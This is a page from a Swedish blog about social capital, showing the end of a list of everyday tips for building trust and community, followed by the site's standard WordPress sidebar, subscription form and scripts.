komplimanger</li><li>Visa civilkurage när situationen kräver det</li><li>Ät lunch med en kollega som arbetar med andra saker än du själva gör</li><li>Hjälp andra och tänk positivt, men låt dig inte bli utnyttjad och ifrågasätt om du tycker något är fel</li><li>Låt dina barn få lagom med frihet, skydda det inte från allt och få inte barnet att känna misstro mot andra människor</li><li>Uppmärksamma dem som sällan blir uppmärksammade och stötta talanger som har ett svagt socialt eller kulturellt kapital.</li><li>Om du kan och orkar – ge människor mer av dig och din tid än de förväntar sig</li><li>Respektera dig själv och andra och ta ansvar för dina handlingar</li><li>Spendera mindre tid på sociala medier och mer tid tillsammans med människor du tycker om</li><li>Var snäll mot andra människor, men var inte naiv – alla är inte snälla tillbaka och några tar för mycket energi att hantera.</li><li>Bryt mönster, promenera på gator du inte varit tidigare och res till ställen du aldrig har varit</li><li>Om du arbetar med myndighetsutövning: behandla människor lika. I övriga livet: behandla människor sjyst</li><li>Lyssna även på människor som du inte håller med, ibland händer det att idioterna rätt</li><li>Håll dina löften, och om du måste svika ett löfte – tala om det direkt</li><li>Var ärlig mot andra, men inte brutalt uppriktig</li><li>Säg ifrån om någon är grovt sexistisk eller fördomsfull</li><li>Utöva social kontroll, men gör det vänligt och med omdöme – annars låt bli</li><li>På sociala medier: gilla det som människor gör, inte vad de är</li><li>Berätta för familj, vänner och arbetskollegor om socialt kapital</li></ol>



<p></p>



<p></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_restricted"><button type="button"
					aria-label="Like Button"
					data-ulike-id="1857"
					data-ulike-nonce="400f414e47"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="default"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_1857"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+5"></span>			</div></div>
		</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://socialtkapital.nu/socialt-kapital-2/50-saker-att-gora-for-att-starka-det-sociala-kapitalet/#respond"><span class="leave-reply">Lämna en kommentar</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Om bloggen</h3>			<div class="textwidget"><p>Den här bloggen handlar om socialt kapital. En tillgång som forskare menar har en avgörande inverkan på såväl människors trygghet, hälsa och välmående som på länders effektivitet, ekonomi och utveckling.</p>
<p>Tanken är att bloggen ska bli en portal för frågor som rör ämnen som tillit, tolerans och socialt kapital. Jag vill här samla det som andra skriver om dessa ämnen, tipsa om artiklar, böcker och videoklipp samt själv skriva om de tankar jag har.</p>
<p>Jag har egen firma och tar gärna uppdrag som föreläsare, skribent eller konsult inom detta område. Kontakta mig om du/ni vill veta mer!</p>
<p>OBS! Det har blivit märkbart svårare att nå ut med blogginlägg idag. Allt fler väljer att ställa sina frågor direkt till AI-tjänster istället för att söka efter och klicka sig in på länkar, vilket gör vi som bloggar får allt färre besökare (även om AI tar information från oss). Om det ska vara meningsfullt att skriva i framtiden måste det finnas ett sätt att nå ut, och därför är prenumeranter numera en förutsättning för att det ska vara värt att lägga tiden och energin på att skapa nytt innehåll. Om ni uppskattar mina texter får ni därför jättegärna prenumerera på min blogg.</p>
<p><a href="https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?ssl=1"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-full wp-image-2012" src="https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?resize=604%2C444&#038;ssl=1" alt="" width="604" height="444" srcset="https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/socialtkapital.nu/wp-content/uploads/2025/08/269618534_10159849454593914_4016403893633261583_n.jpg?resize=580%2C426&amp;ssl=1 580w" sizes="auto, (max-width: 604px) 100vw, 604px" /></a></p>
<p>Jan Torége<br />
Telefon: 070-359 18 60<br />
E-post: Socialtkapital@gmail.com</p>
<p>Ta del av vår <a href="/privacy-policy/">Privacy Policy</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3><nav aria-label="Senaste inläggen">
		<ul>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/att-kanna-tillit-ger-fordelar-i-livet/">Att känna tillit ger fördelar i livet</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/varfor-nar-sa-manga-psykopater-toppen/">Varför når så många psykopater toppen?</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/det-ar-inte-europa-som-ar-svagt/">Det är inte Europa som är svagt</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/uncategorized/spela-roll/">Spela roll</a>
									</li>
											<li>
					<a href="https://socialtkapital.nu/socialt-kapital-2/ett-starkt-socialt-kapital-uppstar-pa-samma-satt-som-musiken-i-en-symfoni/">Ett starkt socialt kapital uppstår på samma sätt som musiken i en symfoni</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiv</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Arkiv</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Välj månad</option>
				<option value='https://socialtkapital.nu/2025/06/'> juni 2025 </option>
	<option value='https://socialtkapital.nu/2025/05/'> maj 2025 </option>
	<option value='https://socialtkapital.nu/2025/03/'> mars 2025 </option>
	<option value='https://socialtkapital.nu/2022/12/'> december 2022 </option>
	<option value='https://socialtkapital.nu/2022/10/'> oktober 2022 </option>
	<option value='https://socialtkapital.nu/2022/09/'> september 2022 </option>
	<option value='https://socialtkapital.nu/2022/07/'> juli 2022 </option>
	<option value='https://socialtkapital.nu/2022/06/'> juni 2022 </option>
	<option value='https://socialtkapital.nu/2022/05/'> maj 2022 </option>
	<option value='https://socialtkapital.nu/2022/04/'> april 2022 </option>
	<option value='https://socialtkapital.nu/2022/03/'> mars 2022 </option>
	<option value='https://socialtkapital.nu/2021/10/'> oktober 2021 </option>
	<option value='https://socialtkapital.nu/2021/05/'> maj 2021 </option>
	<option value='https://socialtkapital.nu/2021/02/'> februari 2021 </option>
	<option value='https://socialtkapital.nu/2020/03/'> mars 2020 </option>
	<option value='https://socialtkapital.nu/2019/08/'> augusti 2019 </option>
	<option value='https://socialtkapital.nu/2019/07/'> juli 2019 </option>
	<option value='https://socialtkapital.nu/2019/06/'> juni 2019 </option>
	<option value='https://socialtkapital.nu/2019/05/'> maj 2019 </option>
	<option value='https://socialtkapital.nu/2019/03/'> mars 2019 </option>
	<option value='https://socialtkapital.nu/2019/01/'> januari 2019 </option>
	<option value='https://socialtkapital.nu/2018/12/'> december 2018 </option>
	<option value='https://socialtkapital.nu/2018/11/'> november 2018 </option>
	<option value='https://socialtkapital.nu/2018/06/'> juni 2018 </option>
	<option value='https://socialtkapital.nu/2018/05/'> maj 2018 </option>
	<option value='https://socialtkapital.nu/2018/02/'> februari 2018 </option>
	<option value='https://socialtkapital.nu/2018/01/'> januari 2018 </option>
	<option value='https://socialtkapital.nu/2017/12/'> december 2017 </option>
	<option value='https://socialtkapital.nu/2017/11/'> november 2017 </option>
	<option value='https://socialtkapital.nu/2017/10/'> oktober 2017 </option>
	<option value='https://socialtkapital.nu/2017/09/'> september 2017 </option>
	<option value='https://socialtkapital.nu/2017/08/'> augusti 2017 </option>
	<option value='https://socialtkapital.nu/2017/07/'> juli 2017 </option>
	<option value='https://socialtkapital.nu/2017/06/'> juni 2017 </option>
	<option value='https://socialtkapital.nu/2017/05/'> maj 2017 </option>
	<option value='https://socialtkapital.nu/2017/04/'> april 2017 </option>
	<option value='https://socialtkapital.nu/2017/03/'> mars 2017 </option>
	<option value='https://socialtkapital.nu/2017/02/'> februari 2017 </option>
	<option value='https://socialtkapital.nu/2017/01/'> januari 2017 </option>
	<option value='https://socialtkapital.nu/2016/12/'> december 2016 </option>
	<option value='https://socialtkapital.nu/2016/11/'> november 2016 </option>
	<option value='https://socialtkapital.nu/2016/10/'> oktober 2016 </option>
	<option value='https://socialtkapital.nu/2016/09/'> september 2016 </option>
	<option value='https://socialtkapital.nu/2016/08/'> augusti 2016 </option>
	<option value='https://socialtkapital.nu/2016/06/'> juni 2016 </option>
	<option value='https://socialtkapital.nu/2016/03/'> mars 2016 </option>
	<option value='https://socialtkapital.nu/2016/02/'> februari 2016 </option>
	<option value='https://socialtkapital.nu/2015/12/'> december 2015 </option>
	<option value='https://socialtkapital.nu/2015/11/'> november 2015 </option>
	<option value='https://socialtkapital.nu/2015/10/'> oktober 2015 </option>
	<option value='https://socialtkapital.nu/2015/09/'> september 2015 </option>
	<option value='https://socialtkapital.nu/2015/08/'> augusti 2015 </option>
	<option value='https://socialtkapital.nu/2015/06/'> juni 2015 </option>
	<option value='https://socialtkapital.nu/2015/05/'> maj 2015 </option>
	<option value='https://socialtkapital.nu/2015/04/'> april 2015 </option>
	<option value='https://socialtkapital.nu/2015/03/'> mars 2015 </option>
	<option value='https://socialtkapital.nu/2015/02/'> februari 2015 </option>
	<option value='https://socialtkapital.nu/2015/01/'> januari 2015 </option>
	<option value='https://socialtkapital.nu/2014/12/'> december 2014 </option>
	<option value='https://socialtkapital.nu/2014/11/'> november 2014 </option>
	<option value='https://socialtkapital.nu/2014/10/'> oktober 2014 </option>
	<option value='https://socialtkapital.nu/2014/09/'> september 2014 </option>
	<option value='https://socialtkapital.nu/2014/08/'> augusti 2014 </option>
	<option value='https://socialtkapital.nu/2014/07/'> juli 2014 </option>
	<option value='https://socialtkapital.nu/2014/06/'> juni 2014 </option>
	<option value='https://socialtkapital.nu/2014/05/'> maj 2014 </option>
	<option value='https://socialtkapital.nu/2014/04/'> april 2014 </option>
	<option value='https://socialtkapital.nu/2014/03/'> mars 2014 </option>
	<option value='https://socialtkapital.nu/2014/02/'> februari 2014 </option>
	<option value='https://socialtkapital.nu/2014/01/'> januari 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Socialt kapital</h3><nav aria-label="Socialt kapital"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://socialtkapital.nu/tag/arena-for-tillvaxt/" class="tag-cloud-link tag-link-151 tag-link-position-1" style="font-size: 8.875pt;" aria-label="Arena för tillväxt (5 objekt)">Arena för tillväxt</a></li>
	<li><a href="https://socialtkapital.nu/tag/bo-rothstein/" class="tag-cloud-link tag-link-149 tag-link-position-2" style="font-size: 8pt;" aria-label="Bo Rothstein (4 objekt)">Bo Rothstein</a></li>
	<li><a href="https://socialtkapital.nu/tag/byrakrati/" class="tag-cloud-link tag-link-150 tag-link-position-3" style="font-size: 12.484375pt;" aria-label="Byråkrati (12 objekt)">Byråkrati</a></li>
	<li><a href="https://socialtkapital.nu/tag/civilsamhallet/" class="tag-cloud-link tag-link-218 tag-link-position-4" style="font-size: 8.875pt;" aria-label="Civilsamhället (5 objekt)">Civilsamhället</a></li>
	<li><a href="https://socialtkapital.nu/tag/danmark/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8pt;" aria-label="Danmark (4 objekt)">Danmark</a></li>
	<li><a href="https://socialtkapital.nu/tag/demokrati/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 15.984375pt;" aria-label="Demokrati (26 objekt)">Demokrati</a></li>
	<li><a href="https://socialtkapital.nu/tag/donald-trump/" class="tag-cloud-link tag-link-294 tag-link-position-7" style="font-size: 8.875pt;" aria-label="Donald Trump (5 objekt)">Donald Trump</a></li>
	<li><a href="https://socialtkapital.nu/tag/empati/" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8pt;" aria-label="Empati (4 objekt)">Empati</a></li>
	<li><a href="https://socialtkapital.nu/tag/forskning/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 17.078125pt;" aria-label="Forskning (33 objekt)">Forskning</a></li>
	<li><a href="https://socialtkapital.nu/tag/fotboll/" class="tag-cloud-link tag-link-96 tag-link-position-10" style="font-size: 8pt;" aria-label="Fotboll (4 objekt)">Fotboll</a></li>
	<li><a href="https://socialtkapital.nu/tag/foretag/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 8pt;" aria-label="Företag (4 objekt)">Företag</a></li>
	<li><a href="https://socialtkapital.nu/tag/foretagsklimat/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 10.734375pt;" aria-label="Företagsklimat (8 objekt)">Företagsklimat</a></li>
	<li><a href="https://socialtkapital.nu/tag/fortroende/" class="tag-cloud-link tag-link-76 tag-link-position-13" style="font-size: 16.96875pt;" aria-label="Förtroende (32 objekt)">Förtroende</a></li>
	<li><a href="https://socialtkapital.nu/tag/generell-tillit/" class="tag-cloud-link tag-link-429 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Generell tillit (5 objekt)">Generell tillit</a></li>
	<li><a href="https://socialtkapital.nu/tag/historia/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 11.28125pt;" aria-label="Historia (9 objekt)">Historia</a></li>
	<li><a href="https://socialtkapital.nu/tag/hjarnforskning/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Hjärnforskning (4 objekt)">Hjärnforskning</a></li>
	<li><a href="https://socialtkapital.nu/tag/humankapital/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 9.640625pt;" aria-label="Humankapital (6 objekt)">Humankapital</a></li>
	<li><a href="https://socialtkapital.nu/tag/institutioner/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 15.21875pt;" aria-label="Institutioner (22 objekt)">Institutioner</a></li>
	<li><a href="https://socialtkapital.nu/tag/integration/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 10.1875pt;" aria-label="Integration (7 objekt)">Integration</a></li>
	<li><a href="https://socialtkapital.nu/tag/jamlikhet/" class="tag-cloud-link tag-link-306 tag-link-position-20" style="font-size: 9.640625pt;" aria-label="Jämlikhet (6 objekt)">Jämlikhet</a></li>
	<li><a href="https://socialtkapital.nu/tag/korruption/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 15.21875pt;" aria-label="Korruption (22 objekt)">Korruption</a></li>
	<li><a href="https://socialtkapital.nu/tag/lokal-utveckling/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 12.921875pt;" aria-label="Lokal utveckling (13 objekt)">Lokal utveckling</a></li>
	<li><a href="https://socialtkapital.nu/tag/lycka/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 8.875pt;" aria-label="lycka (5 objekt)">lycka</a></li>
	<li><a href="https://socialtkapital.nu/tag/myndighetsutovning/" class="tag-cloud-link tag-link-181 tag-link-position-24" style="font-size: 11.71875pt;" aria-label="Myndighetsutövning (10 objekt)">Myndighetsutövning</a></li>
	<li><a href="https://socialtkapital.nu/tag/nationalism/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="Nationalism (4 objekt)">Nationalism</a></li>
	<li><a href="https://socialtkapital.nu/tag/norden/" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 8.875pt;" aria-label="Norden (5 objekt)">Norden</a></li>
	<li><a href="https://socialtkapital.nu/tag/polarisering/" class="tag-cloud-link tag-link-95 tag-link-position-27" style="font-size: 15.65625pt;" aria-label="Polarisering (24 objekt)">Polarisering</a></li>
	<li><a href="https://socialtkapital.nu/tag/politik/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 16.3125pt;" aria-label="Politik (28 objekt)">Politik</a></li>
	<li><a href="https://socialtkapital.nu/tag/richard-florida/" class="tag-cloud-link tag-link-69 tag-link-position-29" style="font-size: 8pt;" aria-label="Richard Florida (4 objekt)">Richard Florida</a></li>
	<li><a href="https://socialtkapital.nu/tag/robert-putnam/" class="tag-cloud-link tag-link-46 tag-link-position-30" style="font-size: 11.28125pt;" aria-label="Robert Putnam (9 objekt)">Robert Putnam</a></li>
	<li><a href="https://socialtkapital.nu/tag/samverkan/" class="tag-cloud-link tag-link-120 tag-link-position-31" style="font-size: 14.125pt;" aria-label="Samverkan (17 objekt)">Samverkan</a></li>
	<li><a href="https://socialtkapital.nu/tag/skapa-socialt-kapital/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 18.71875pt;" aria-label="Skapa socialt kapital (47 objekt)">Skapa socialt kapital</a></li>
	<li><a href="https://socialtkapital.nu/tag/skola/" class="tag-cloud-link tag-link-88 tag-link-position-33" style="font-size: 12.15625pt;" aria-label="Skola (11 objekt)">Skola</a></li>
	<li><a href="https://socialtkapital.nu/tag/snallhet/" class="tag-cloud-link tag-link-110 tag-link-position-34" style="font-size: 8pt;" aria-label="Snällhet (4 objekt)">Snällhet</a></li>
	<li><a href="https://socialtkapital.nu/tag/sverigedemokrater/" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 11.28125pt;" aria-label="Sverigedemokrater (9 objekt)">Sverigedemokrater</a></li>
	<li><a href="https://socialtkapital.nu/tag/sveriges-kommunder-och-landsting/" class="tag-cloud-link tag-link-23 tag-link-position-36" style="font-size: 11.28125pt;" aria-label="Sveriges Kommuner och Landsting (9 objekt)">Sveriges Kommuner och Landsting</a></li>
	<li><a href="https://socialtkapital.nu/tag/tillit/" class="tag-cloud-link tag-link-8 tag-link-position-37" style="font-size: 22pt;" aria-label="Tillit (95 objekt)">Tillit</a></li>
	<li><a href="https://socialtkapital.nu/tag/tolerans/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 17.078125pt;" aria-label="Tolerans (33 objekt)">Tolerans</a></li>
	<li><a href="https://socialtkapital.nu/tag/usa/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 14.5625pt;" aria-label="USA (19 objekt)">USA</a></li>
	<li><a href="https://socialtkapital.nu/tag/utbildning/" class="tag-cloud-link tag-link-72 tag-link-position-40" style="font-size: 12.921875pt;" aria-label="Utbildning (13 objekt)">Utbildning</a></li>
	<li><a href="https://socialtkapital.nu/tag/val/" class="tag-cloud-link tag-link-57 tag-link-position-41" style="font-size: 8pt;" aria-label="Val (4 objekt)">Val</a></li>
	<li><a href="https://socialtkapital.nu/tag/valdeltagande/" class="tag-cloud-link tag-link-432 tag-link-position-42" style="font-size: 8.875pt;" aria-label="Valdeltagande (5 objekt)">Valdeltagande</a></li>
	<li><a href="https://socialtkapital.nu/tag/vi-och-dom/" class="tag-cloud-link tag-link-54 tag-link-position-43" style="font-size: 13.25pt;" aria-label="vi och dom (14 objekt)">vi och dom</a></li>
	<li><a href="https://socialtkapital.nu/tag/world-values-survey/" class="tag-cloud-link tag-link-67 tag-link-position-44" style="font-size: 11.71875pt;" aria-label="World Values Survey (10 objekt)">World Values Survey</a></li>
	<li><a href="https://socialtkapital.nu/tag/overbryggande-socialt-kapital/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8.875pt;" aria-label="Överbryggande socialt kapital (5 objekt)">Överbryggande socialt kapital</a></li>
</ul>
</div>
</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3><form action="https://socialtkapital.nu" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="28">Artiklar</option>
	<option class="level-0" value="27">Böcker &amp; rapporter</option>
	<option class="level-0" value="269">Citat</option>
	<option class="level-0" value="64">Film</option>
	<option class="level-0" value="13">Humor</option>
	<option class="level-0" value="33">Ljud</option>
	<option class="level-0" value="17">Musik</option>
	<option class="level-0" value="18">Socialt kapital</option>
	<option class="level-0" value="32">Statistik</option>
	<option class="level-0" value="194">TV</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="29">Video</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Kommentarer</h3><nav aria-label="Kommentarer"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Amir Sebdani</span> om <a href="https://socialtkapital.nu/uncategorized/spela-roll/#comment-13743">Spela roll</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> om <a href="https://socialtkapital.nu/socialt-kapital-2/vi-behover-en-ny-berattelse/#comment-13739">Vi behöver en ny berättelse</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.calaicia.se" class="url" rel="ugc external nofollow">Jan Bergman</a></span> om <a href="https://socialtkapital.nu/socialt-kapital-2/vi-behover-en-ny-berattelse/#comment-13738">Vi behöver en ny berättelse</a></li><li class="recentcomments"><span class="comment-author-link">Support</span> om <a href="https://socialtkapital.nu/uncategorized/har-forlusten-av-tillit-baddat-for-en-konservativ-regering/#comment-13558">Har förlusten av tillit bäddat för en konservativ regering?</a></li><li class="recentcomments"><span class="comment-author-link">Support</span> om <a href="https://socialtkapital.nu/uncategorized/reformer-som-gynnade-larande-och-foretagsamhet/#comment-13557">Reformer som gynnade lärande och företagsamhet</a></li></ul></nav></aside><aside id="meta-3" class="widget widget_meta"><h3 class="widget-title">Prenumerera RSS</h3><nav aria-label="Prenumerera RSS">
		<ul>
						<li><a href="https://socialtkapital.nu/wp-login.php">Logga in</a></li>
			<li><a href="https://socialtkapital.nu/feed/">Flöde för inlägg</a></li>
			<li><a href="https://socialtkapital.nu/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://sv.wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119035599"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119035599"/>
							<input type="hidden" name="source" value="https://socialtkapital.nu/tag/mobbing/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="sv_SE"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="dcbbf43636" /><input type="hidden" name="_wp_http_referer" value="/tag/mobbing/" />							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Prenumerera							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
			<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https://socialtkapital.nu/wp-admin/admin-ajax.php","notifications":"0"};
//# sourceURL=wp_ulike-js-extra
</script>
<script src="https://socialtkapital.nu/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.8.1" id="wp_ulike-js"></script>
<script src="https://socialtkapital.nu/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119035599\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"socialtkapital.nu\",\"arch_tag\":\"mobbing\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "119035599", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-blocks-assets-base-url-js-before">
var Jetpack_Block_Assets_Base_Url="https://socialtkapital.nu/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://socialtkapital.nu/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.2" id="jetpack-block-subscriptions-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://socialtkapital.nu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 